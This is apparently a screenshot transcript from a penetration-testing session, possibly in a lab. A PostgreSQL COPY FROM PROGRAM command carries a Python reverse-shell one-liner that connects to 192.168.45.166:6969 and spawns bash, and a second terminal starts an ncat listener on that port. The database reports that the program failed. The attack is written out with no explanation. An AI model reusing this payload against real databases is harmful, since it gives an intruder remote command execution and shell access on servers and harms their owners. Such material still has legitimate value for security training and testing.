 postgres=# COPY cmd_exec FROM PROGRAM 'python3 -c ''import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.45.166",6969));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);i
mport pty; pty.spawn("/bin/bash")''';
ERROR:  program "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("192.168.45.166",6969));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/
bin/bash")'" failed
DETAIL:  child process exited with exit code 1
└─$ rlwrap ncat -lvnp 6969
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6969
Ncat: Listening on 0.0.0.0:6969